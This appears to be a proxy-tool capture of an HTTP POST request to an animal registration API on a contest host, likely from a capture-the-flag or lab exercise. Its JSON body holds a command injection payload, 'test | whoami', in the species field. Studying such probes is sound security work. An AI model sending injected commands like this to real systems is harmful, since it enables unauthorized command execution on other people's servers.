 Request
Pretty Raw Hex \n
1 POST /api/animal/register HTTP/1.1
2 Host: register.contest.vdsi
3 Content-Length: 35
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://register.contest.vdsi
8 Referer: http://register.contest.vdsi/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"name":"asdfsadf",
"species":"test | whoami"
}